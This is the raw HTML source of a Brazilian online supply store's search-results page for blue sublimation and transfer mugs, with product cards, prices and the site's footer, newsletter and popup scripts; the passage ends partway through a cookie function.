<div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-conica-com-base-glitter-azul-para-sublimacao-325ml-p2491">Caneca de Cerâmica Cônica com Base Glitter Azul para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-conica-com-base-glitter-azul-para-sublimacao-325ml-p2491?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2491" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 17,31</div><div class="installment-plan"> ou em até 1x de R$ 17,31 no cartão ou R$ 16,44 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2502"> <a href="https://www.brasko.com.br/caneca-de-ceramica-magica-glitter-azul-fosco-para-sublimacao-325ml-p2502" title="Caneca de Cerâmica Mágica Glitter Azul Fosco para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2502" data-file="caneca-de-ceramica-magica-glitter-azul-para-sublimacao-braskobrasil-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2502/thumb_250-250-caneca-de-ceramica-magica-glitter-azul-para-sublimacao-braskobrasil-1.jpg" alt="Caneca de Cerâmica Mágica Glitter Azul Fosco para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2502" data-file="caneca-de-ceramica-magica-glitter-azul-para-sublimacao-braskobrasil-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2502/thumb_250-250-caneca-de-ceramica-magica-glitter-azul-para-sublimacao-braskobrasil-2.jpg" alt="Caneca de Cerâmica Mágica Glitter Azul Fosco para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02502</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-magica-glitter-azul-fosco-para-sublimacao-325ml-p2502">Caneca de Cerâmica Mágica Glitter Azul Fosco para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-magica-glitter-azul-fosco-para-sublimacao-325ml-p2502?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2502" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 19,90</div><div class="installment-plan"> ou em até 1x de R$ 19,90 no cartão ou R$ 18,91 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2503"> <a href="https://www.brasko.com.br/caneca-de-ceramica-perolada-azul-para-sublimacao-325ml-p2503" title="Caneca de Cerâmica Perolada Azul para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2503" data-file="caneca-de-ceramica-magica-perolada-azul-para-sublimacao-braskobrasil-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2503/thumb_250-250-caneca-de-ceramica-magica-perolada-azul-para-sublimacao-braskobrasil-1.jpg" alt="Caneca de Cerâmica Perolada Azul para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02503</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-perolada-azul-para-sublimacao-325ml-p2503">Caneca de Cerâmica Perolada Azul para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-perolada-azul-para-sublimacao-325ml-p2503?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2503" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 19,24</div><div class="installment-plan"> ou em até 1x de R$ 19,24 no cartão ou R$ 18,28 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1746"> <a href="https://www.brasko.com.br/caneca-chopp-de-acrilico-azul-cristal-para-transfer-400ml-p1746" title="Caneca Chopp de Acrílico Azul Cristal para Transfer - 400ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1746" data-file="326e6ce57aa1334d5523d6e08217ea32603690935f511.jpeg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1746/thumb_250-250-326e6ce57aa1334d5523d6e08217ea32603690935f511.jpeg" alt="Caneca Chopp de Acrílico Azul Cristal para Transfer - 400ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CP1746</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-chopp-de-acrilico-azul-cristal-para-transfer-400ml-p1746">Caneca Chopp de Acrílico Azul Cristal para Transfer - 400ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-chopp-de-acrilico-azul-cristal-para-transfer-400ml-p1746?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1746" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 2,58</div><div class="installment-plan"> ou em até 1x de R$ 2,58 no cartão ou R$ 2,45 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div><div class="collection-paginate"> <nav class="pagination" role="navigation" aria-label="Products"><div class="nav-links"><span class="page-numbers current" aria-current="page">1</span><a class="page-numbers" href="https://www.brasko.com.br/q/caneca+azul?page=2">2</a><a class="next page-numbers" title="Próxima página" href="https://www.brasko.com.br/q/caneca+azul?page=2"><i class="far fa-long-arrow-right"></i></a></div></nav></div> </div> </div> </div></section><style> @media (min-width: 768px){ .footer-fixed{ display:none !important; } } @media (max-width: 768px) { .foot-copyright { padding-bottom: 3.75rem; } .footer-fixed { position: fixed; bottom: 2.5rem; background: #ffffffcc; width: 95%; left: 0; right: 0; border-radius: 10px; margin: 0 auto; justify-content: space-evenly; align-items: center; height: 3.438rem; box-shadow: 0px -1px 20px 0px rgb(0 0 0 / 11%); z-index: 7; opacity: 0; visibility: hidden; } .footer-fixed.show-fixed{ visibility: visible; opacity: 1; } .login-mobi a, .plugin-whats-footer a, .footer-fixed #back2Top { font-size: 1.375rem; color: var(--cor-txt-cabecalho); } }</style><div class="footer-fixed flex"> <div class="menu-floating flex" direction="column" align-items="center"> <i class="fa-solid fa-bars"> </i> <small>Menu </small> </div>  <a href="#" id="back2Top" class="footer-back-top" title="Back to top"> <i class="fa-solid fa-circle-up"> </i> </a>  <div class="plugin-whats-footer"> <a href="https://api.whatsapp.com/send?phone=551633685565" target="_blank"> <i class="fab fa-whatsapp"> </i> </a> </div> <div class="login-mobi"> <a href="https://www.brasko.com.br/goto/login" class="undereffect"> <i class="fa-solid fa-user"> </i> </a> </div> <div class="position-relative"> <span class="sidecart-items-counter flex position-absolute" align-items="center" justify-content="center"> <small class="fade-in-text">{carrinho_nitens} </small></span><span class="sidecart-button"> <i class="fa-regular fa-cart-shopping"> </i></span> </div></div><script> $(document).ready(function () { $(".menu-floating").on("click", function () { $(".automatic-menu").toggleClass("is-active"); $("body").toggleClass("flow-y"); } ); $(window).scroll(function () { if ($(this).scrollTop() > 179) { $(".footer-fixed").addClass("show-fixed").fadeIn(); } else { $(".footer-fixed").removeClass("show-fixed").fadeOut(); } } ); } );</script><style> footer.foot { margin-top: 0; background: var(--cor-bg-rodape, #ccc) } .foot-information { background: var(--cor-bg-rodape, #ccc); } .foot-copyright { background: var(--cor-bg-creditos); color: var(--cor-txt-creditos); border-top: 1px solid var(--color-txt-20); } .foot-container { align-items: self-start; max-width: 1300px; margin: auto; gap: 20px; } .foot-content { width: 100%; padding: 30px 15px; font-size: 90%; } .foot-content ul li { margin-bottom: 15px; } .foot-content a, .foot-content span { color: var(--cor-txt-rodape, #555); } .foot-content .news-text span { color: var(--cor-txt-nwes); font-weight: 600; } .foot-content a:hover, .foot-content span:hover { color: var(--cor-txt-rodape-hover, #999); } .foot-container-information ul li { display: flex; gap: 5px; } .foot-container-information { padding-top: 40px; } .foot-container-information h5 { color: var(--cor-txt-rodape, #555); font-size: 100%; margin-bottom: 15px; text-transform: uppercase; letter-spacing: 0.5px; } .foot-container-information li { color: var(--cor-txt-rodape, #555); font-size: 100%; } .foot-contact-list > div { display: flex; max-width: 340px; gap: 10px; } .foot-container-copyright { align-items: center; max-width: 1300px; margin: auto; } .foot-copy { padding: 10px; gap: 0px 5px; font-size: .75em; line-height: 20px; } li.foot-logo { margin-top: 20px; } li.foot-logo img { max-width: 220px; } .foot-customer-area.foot-content div { font-size: 1.1em; } /* Footer center */ .foot .footer-center-bg { background: var(--cor-bg-rodape, #ccc); } .foot .footer-center{ margin: 0 auto; gap: 20px; max-width: 1300px; } .foot .footer-center i { font-size: 1.2em; color: var(--cor-txt-rodape, #555); } .foot .footer-social i { font-size: 0.65rem; background: var(--cor-txt-rodape, #555); color: var(--cor-txt-nwes); height: 2.188rem; width: 2.188rem; border-radius: 100%; display: flex; align-items: center; justify-content: center; } .foot .foot-information-pages i, .foot .footer-social i { font-size: 87.5%; background: var(--cor-txt-rodape, #555); color: var(--cor-txt-nwes); height: 25px; width: 25px; border-radius: 100%; display: flex; align-items: center; justify-content: center; } .foot-container-information .footer-payment-security { flex-direction: column; align-items: center; } /* End footer center */ @media (max-width: 1024px) { .foot-copy { font-size: .65em; } .foot-information-pages { padding: 30px 0px; } } @media (max-width: 1000px) { .foot-container { text-align: center; flex-direction: column; gap: 5px; } .foot-content { padding: 15px; } .foot-content ul li { justify-content: center; } .foot-container-information > div + div { border: none; } .foot .footer-center{ flex-direction: column; } .foot-contact-list { text-align: center; } .foot .footer-social { flex-direction: revert; justify-content: center; } .foot .footer-social span { display: none; } .foot .foot-information-pages i { height: 1.563rem; width: 1.563rem; font-size: 0.75rem; } .back-tow-top { display: none; } }</style><div class="plugin_whats"> <a href="https://api.whatsapp.com/send?phone=551633685565" target="_blank"> <i class="fab fa-whatsapp fa-2x"> </i> </a></div><style> .plugin_whats { position: fixed; bottom: 100px; right: 26px; z-index: 8; background: #06d755; box-shadow: 0 0 8px 4px #06d755; border-radius: 50rem; opacity: 0.8; width: 60px; height: 60px; } .plugin_whats:hover { opacity: 1; } .plugin_whats a { display: flex; padding: 13px; align-items: center; align-self: center; align-content: center; justify-content: center; color: #fff; } .plugin_whats a span { font-size: 20px; margin: 5px 5px 1px; } .plugin_whats a:hover { color: #fff; } @media (max-width: 900px){ .plugin_whats { display: none; } }</style><a href="#" id="back2aTop" class="back-tow-top" title="Back to top"> <i class="fa-solid fa-circle-up"> </i></a><style type="text/css"> .back-tow-top { width: 40px; line-height: 40px; overflow: hidden; z-index: 8; cursor: pointer; position: fixed; bottom: 100px; left: 10px; color: var(--cor-bg-bt-confirm); text-align: center; font-size: 30px; text-decoration: none; } @media (max-width: 900px){ .back-tow-top { display: none !important; } }</style><div class="footer-newsletter"> <div class="newsletter foot-content flex" justify-content="center"> <div class="newsletter-title flex text-center" align-items="center" justify-content="center"> <div class="news-text flex" direction="column" > <h5>Cadastre-se em nossa Newsletter</h5> <span>Você poderá receber todas as nossas novidades!</span> </div> </div> <div class="newsletter-form flex" justify-content="center"> <form action="/cadastro_newsletter.php" class="newsletter-form flex" align-items="center" justify-content="center" id="newsletter" method="post" name="newsletter" onsubmit="return newsletterRegister();"> <input class="newsletter-input name" id="newsletter_name" name="newsletter_name" placeholder="nome" type="text"/> <input class="newsletter-input mail" id="newsletter_email" name="newsletter_email" placeholder="Insira o e-mail aqui ..." type="text"/> <div class="registered-successfully position-relative w-100"> <button class="btn new btn-primary boder-animation btn-success w-100" type="submit"> Inscreva-se! </button> </div> </form> </div> </div></div> <style> .newsletter-form .newsletter-input::placeholder { opacity: 1; color: var(--cor-txt-nwes); font-weight: bold; } .newsletter.foot-content .btn-success i { font-size: 1.2rem; } .news-text h5 { font-size: 1.4rem; } .footer-newsletter { margin-top: 20px; background: var(--cor-bg-news); } .newsletter.foot-content { margin: 0 auto; width: 100%; gap: 40px; max-width: 1300px; } .newsletter-title { color: var(--cor-txt-nwes); font-size: 1em; gap: 5px 15px; line-height: 1.25px; } .footer-newsletter .title-newsletter p { font-size: 90%; } .newsletter-title h5 .newsletter-title span, .newsletter-input { color: var(--cor-txt-nwes, #555); } .newsletter-form .newsletter-input { background: 0 0; border: none; border-bottom: 1px solid var(--cor-txt-nwes); max-width: 208px; height: 40px; padding: 5px; } form#newsletter, .news-text{ gap: 22px; } .newsletter.foot-content .btn-success { padding: 10px 25px; max-width: 200px; background: var(--cor-bg-btn-nwes); } @media (max-width: 768px){ .newsletter.foot-content { display: flex; flex-direction: column; } .newsletter-title { display: flex; flex-direction: column; line-height: inherit; text-align: center; font-size: 1.3em; } .newsletter-form { flex-direction: column; } .foot-copy { flex-wrap: wrap; } form#newsletter { align-items: inherit; } .newsletter-form .newsletter-input { max-width: 100%; } .newsletter.foot-content .btn-success { max-width: 100%; } .registered-successfully { display: flex; } }</style><script> function newsletterRegister() { return ( validaNewsletter() && $.ajax({ type: "POST", url: "/cadastro_newsletter.php?ajax=true", data: $(".newsletter form#newsletter").serialize(), headers: { ajaxSubmit: !0 } , dataType: "json", beforeSend: function () { loadingMsg("", ".newsletter form#newsletter"); } , complete: function (e) { $(".newsletter form#newsletter").unblock(); } , success: function (e) { $(".newsletter #newsletter .message").remove(), e.message ? ($(".newsletter #newsletter .registered-successfully").prepend( '<div class="message news-erro btn danger flex w-100 position-absolute" justify-content="center" align-items="center">Verifique seu e-mail</div>' ), setTimeout(function () { $(".footer-newsletter .danger").fadeOut("slow"); } , 2e3)) : ($(".newsletter #newsletter .registered-successfully").prepend( '<div class="message news-sucesso btn btn-primary btn-success button-style-primary flex w-100 position-absolute w-100 h-100" align-items="center" justify-content="center">Sucesso</div>' ), setTimeout(function () { $("form#newsletter .message.news-sucesso").fadeOut("slow"); } , 2e3)); } , } ), !1 ); }</script><footer class="foot"> <div class="foot-information"> <div class="foot-container foot-container-information flex" justify-content="space-between"> <div class="foot-content"> <h5>NOSSA EMPRESA</h5> <ul> <li> <a href="https://www.brasko.com.br/quem-somos/" title="" class="undereffect" >Quem somos</a> </li> <li> <a href="https://www.brasko.com.br/formas-de-pagamento/" title="" class="undereffect" >Formas de pagamentos</a> </li> <li> <a href="https://www.brasko.com.br/como-comprar-na-brasko/" title="" class="undereffect" >Como Comprar na Brasko</a> </li> <li> <a href="https://www.brasko.com.br/seguranca-e-privacidade/" title="" class="undereffect" >Segurança e Privacidade</a> </li> <li> <a href="https://www.brasko.com.br/politicas-de-trocas-e-devolucoes/" title="" class="undereffect" >Políticas de Trocas e Devoluções</a> </li> <li> <a href="https://www.brasko.com.br/perguntas-frequentes/" title="" class="undereffect" >Perguntas Frequentes</a> </li> <li> <a href="https://www.brasko.com.br/termos-e-condicoes/" title="" class="undereffect" >Termos e Condições</a> </li> <li> <a href="https://www.brasko.com.br/rastrear-pedido/" title="" class="undereffect" >Rastrear Pedido</a> </li> <li> <a href="https://www.brasko.com.br/como-funciona-o-cashback-brasko/" title="" class="undereffect" >Como funciona o Cashback Brasko</a> </li> <li> <a href="https://www.brasko.com.br/frete-gratis/" title="" class="undereffect" >Frete Grátis</a> </li> </ul> </div>  <div class="foot-information-pages foot-content"> <h5>ATENDIMENTO</h5> <ul> <li> <a href="tel:+55(16) 3368-5565" class="flex" justify-content="center" align-items="center" gap="10"> <span> <i class="fas fa-phone-alt"> </i> </span>(16) 3368-5565 </a> </li> <li> <a href="https://api.whatsapp.com/send?phone=551633685565" target="_blank" class="flex" justify-content="center" align-items="center" gap="10"> <span> <i class="fab fa-whatsapp"> </i> </span>(16) 33685-565 </a> </li> <li> <a href="mailto:contato@brasko.com.br" class="flex" justify-content="center" align-items="center" gap="10"> <span> <i class="fas fa-envelope"> </i> </span>contato@brasko.com.br </a> </li> </ul> </div>  <div class="foot-customer-area foot-content flex" direction="column"> <h5>REDES SOCIAIS</h5> <ul class="footer-social flex" direction="column" gap="10"> <div> <a href="https://www.instagram.com/braskobrasil/" class="flex" align-items="center" gap="10" target="_blank"> <i class="fab fa-instagram"> </i> <span>Instagram </span> </a> </div> <div> <a href="https://www.youtube.com/@braskobrasil" class="flex" align-items="center" gap="10" target="_blank"> <i class="fab fa-youtube"> </i> <span>Youtube </span> </a> </div> <div> <a href="https://www.tiktok.com/" class="flex" align-items="center" gap="10" target="_blank"> <i class="fa-brands fa-tiktok"> </i> <span>Tiktok </span> </a> </div> <div> <a href="https://www.facebook.com/braskobrasil/" class="flex" align-items="center" gap="10" target="_blank"> <i class="fab fa-facebook"> </i> <span>Facebook </span> </a> </div> </ul> </div> <div class="foot-content"> <div id="banner-122" class="banners tag-bandeiras-pagamento"> <style type="text/css">.footer-payment-security { max-width: 1170px; margin: 15px auto; padding: 0 15px; display: flex; flex-wrap: wrap; justify-content: flex-end; gap: 5px; } .payment-stamp-icons { display: flex; flex-wrap: wrap; align-items: center; gap: 5px; justify-content: center; } .payment-icon { display: flex; justify-content: center; align-items: center; width: 50px; height: 40px; padding: 5px; background: rgba(255, 255, 255, 0.7); border-radius: 3px; position: relative; } .payment-icon i svg { width: 2em !important; display: flex; justify-content: center; margin: auto; } .payment-stamp-icons, .security-seal-icons i { display: flex; color: #0b266d; } .security-seal-icons { display: flex; align-items: center; gap: 5px; } .security-icon { display: flex; justify-content: center; align-items: center; gap: 5px; width: 90px; height: 40px; border: 2px solid #b6c1d6; border-radius: 3px; } .security-icon .fa-letsencrypt { font-size: 165%; } .security-icon .fa-google-loja-segura, .security-icon .fa-shield-check { font-size: 120%; } .security-icon-ssl div { display: flex; flex-direction: column; font-size: 10px; font-weight: bold; line-height: 1.5; color: #0b266d; } .security-icon-ssl div small { font-size: 5px; } @media (max-width: 1000px) { .footer-payment-security { justify-content: center; gap: 15px; } } /*---FIM---*/</style><div class="footer-payment-security"> <div class="payment-stamp-icons"> <div class="payment-icon"><i class="fak fa-visa"> </i> </div> <div class="payment-icon"><i class="fak fa-amex"> </i> </div>  <div class="payment-icon"><i class="fak fa-mastercard-icon"> </i> </div>  <div class="payment-icon"><i class="fak fa-diners-icon"> </i> </div> <div class="payment-icon"><i class="fak fa-hipercard"> </i> </div>  <div class="payment-icon"><i class="fak fa-boleto"> </i> </div>  <div class="payment-icon"><i class="fak fa-pix"> </i> </div> </div> <div class="security-seal-icons"> <div class="security-icon security-icon-ssl"><span> <i class="fas fa-shield-check"> </i> </span> <div>SEGURO <small>CERTIFICADO SSL </small> </div> </div> <div class="security-icon"><i class="fak fa-letsencrypt"> </i> </div> <div class="security-icon"><a href="https://transparencyreport.google.com/safe-browsing/search?url=www.brasko.com.br" target="_blank"><i class="fak fa-google-loja-segura"> </i> </a> </div> </div></div></div> <div class="footer-center-bg"> <div class="footer-center flex" justify-content="center" > <div class="foot-contact-list foot-content"> <ul> <li class="foot-logo flex" justify-content="center"> <a href="/index.php"> <img alt="logo-loja" class="img-fluid" height="58" src="https://cdn.iset.io/assets/51664/imagens/brasko.png" title="loja" width="auto" /> </a> </li> </ul> </div> </div> </div> </div> </div> </div> <div class="foot-copyright"> <div class="foot-container foot-container-copyright"> <div class="foot-copy foot-content flex" justify-content="center" align-items="center"> <div> <b>Brasko Brasil | Suprimentos para DTF, Sublimação, Transfer e Máquinas!</b> - TODOS OS DIREITOS RESERVADOS. </div> <div> CNPJ: 12.523.770/0001-06 </div> <div> Proibida a reprodução total ou parcial. Preços e estoque sujeitos a alteração sem aviso prévio. </div> </div> </div> </div> </footer><style> div#popups #popup-blank{ display: none; } div#popups { position: fixed; top: 0; right: 0; left: 0; display: flex; justify-content: center; align-items: center; width: 100%; height: 100%; z-index: -1; background-color: transparent; transition: background-color ease-in-out 300ms, z-index 600ms; } div#popups.show { background-color: #00000099; z-index: 10; } #popups .banner { position: absolute; margin: 30%; max-width: 600px; max-height: 600px; opacity: 0; transform: scaleY(0%); transition: transform 300ms, opacity ease-in-out 300ms; } #popups .banner.show { opacity: 1; transform: scaleY(100%); } #popups .content { /*box-shadow: rgb(0 0 0 / 30%) 0px 10px 30px 0px;*/ } #popups .close { display: flex; justify-content: center; align-items: center; position: absolute; top: -15px; right: -15px; width: 30px; height: 30px; border-radius: 100%; cursor: pointer; background-color: var(--cor-bg-bt-cancel); color: var(--cor-txt-bt-cancel); opacity: 0.8; z-index: 10; } /* Medias */ @media (max-width: 600px){ #popups .banner { position: absolute; margin: 0; max-width: 85%; } } #alert, #lgpd{ position: fixed; max-width: 80%; min-width: 800px; opacity: 0; transform: scaleY(0%) translateX(-50%); transition: transform 300ms, opacity ease-in-out 300ms; bottom: 32px; left: 50%; background-color: white; box-shadow: 0px 5px 15px -10px #000000, 0px 0px 10px 10px rgb(0 0 0 / 0%); z-index: 10; } #alert.show, #lgpd.show { opacity: 0.9; transform: scaleY(100%) translateX(-50%); } #alert.show:hover, #lgpd.show:hover{ opacity: 1; } #alert .content, #lgpd .content{ display: grid; grid-template-columns: 1fr 180px; min-height: 80px; align-items: center; background-color: var(--cor-bg-blcs-gp); color: var(--cor-txt-nome-prto, #333); } #alert .close button, #lgpd .close button{ height: 60px; margin-right: 10px; width: 170px; } #alert .banners.tag-alerta, #lgpd .banners.tag-lgpd{ padding: 10px; } #alert .banners.tag-alerta a, #lgpd .banners.tag-lgpd a{ position: relative; font-weight: 500; } #alert .banners.tag-alerta a:after, #lgpd .banners.tag-lgpd a:after{ content: ''; background: var(--cor-txt-nome-prto); width: 0; height: 2px; position: absolute; bottom: 0; left: 0; transition: all 0.3s ease-in-out; } #alert .banners.tag-alerta a:hover:after, #lgpd .banners.tag-lgpd a:hover:after{ width: 100%; } .yes-age, .not-age { cursor: pointer; } @media (max-width: 800px) { #alert, #lgpd { min-width: 100%; max-width: 100%; bottom: 0px; } #alert.show, #lgpd.show{ opacity: 1; } #alert .content, #lgpd .content{ display: block; } #alert .close button, #lgpd .close button{ height: 50px; margin: 0px; width: 100%; } } </style> <div id="popups" > <div id="popup-blank" class="banner"> <div class="content"> <div class="close"> <i class="fal fa-times"> </i> </div> </div> </div> </div> <div id="alert"> <div class="content flex"> <div class="close" onclick="closeAlert('alert')"> <button class="btn btn-secondary button-style-secondary"> <span>Estou de acordo! </span> </button> </div> </div> </div> <div id="lgpd" onclick="closeAlert('lgpd')"> <div class="content"> <div id="banner-123" class="banners tag-lgpd"> Utilizamos cookies para melhorar a sua experiência em nosso site. Ao continuar navegando você concorda com a nossa <a href="/seguranca-e-privacidade/">política de privacidade.</a></div> <div class="close"> <button class="btn btn-secondary button-style-secondary"> <span>Entendi! </span> </button> </div> </div> </div> <script> var popupIds = new Array(); $(document).ready(function () { loadPopups(); setTimeout(() => { openAlerts() } , 1000); } ); function openAlerts(){ if ($("#alert .banners.tag-alert").length > 0){ if (!getCookie("alert")){ $("#alert").addClass("show"); setCookie("alert", 24); } } if ($("#lgpd .banners.tag-lgpd").length > 0){ if (!getCookie("lgpd")){ $("#lgpd").addClass("show"); setCookie("lgpd", 24); } } } function closeAlert(alert){ $("#"+alert).removeClass('show'); setTimeout(() => { $("#"+alert).remove(); } , 1000); } function loadPopups(){ $(".banners.tag-popup-entrada, .banners.tag-popup-saida, .banners.tag-popup-produto, .banners.tag-alerta").hide(); var popups = $(".banners.tag-popup-entrada, .banners.tag-popup-saida, .banners.tag-popup-produto, .banners.tag-alerta"); popups.each(function( index ) { /*create new popup element*/ const popupId = "popup-" + $(this).attr('id'); const type = $(this).hasClass("tag-popup-saida") ? "exit" : "enter"; $("#popups").append('<div id="'+popupId+'" class="banner '+type+'"></div>'); $("#"+popupId).html($("#popup-blank").html()); /*move banner element to new popup element content*/ $($(this).detach()).appendTo("#"+popupId+" .content"); $("#"+popupId+" .content .close").click(function(){ closePopup(popupId); } ); /*Check if is enter or exit*/ if (type == "exit") addExitIntent(popupId); else setTimeout(() => { openPopup(popupId) } , 5000); } ); $(".banners.tag-popup-entrada, .banners.tag-popup-saida, .banners.tag-popup-produto, .banners.tag-alerta").show(); } function addExitIntent(popupId){ document.addEventListener('mouseout', e => { if (!e.toElement && !e.relatedTarget) { openPopup(popupId); } } ); } function openPopup(popupId){ if ($("#"+popupId).length == 0) return; if (!getCookie(popupId)){ popupIds.push(popupId); setCookie(popupId, 6); $("body").addClass("flow-y"); $("#popups").show(); $("#popups").addClass("show"); $("#"+popupId).addClass("show"); } } /* function closePopups(){ for (var i = 0; i < popupIds.length; i++) closePopup(popupIds[i]); }*/ /* caso precise retornar no ID popup*/ /*onclick="closePopups()"*/ function closePopup(popupId){ $("#"+popupId).removeClass("show"); $("#popups").removeClass("show"); if ($("#popups .banner.enter").length <= 2){ $("body").removeClass("flow-y"); } setTimeout(() => { deletePopup(popupId) } , 500); } function deletePopup(popupId){ $("#"+popupId).remove(); if ($("#popups .banner.enter").length <= 1) $("#popups").hide(); } function setCookie(popupId, expHours) { let date = new Date(); date.setTime(date.getTime() + expHours * 60 * 60 * 1000); const expires = "expires=" + 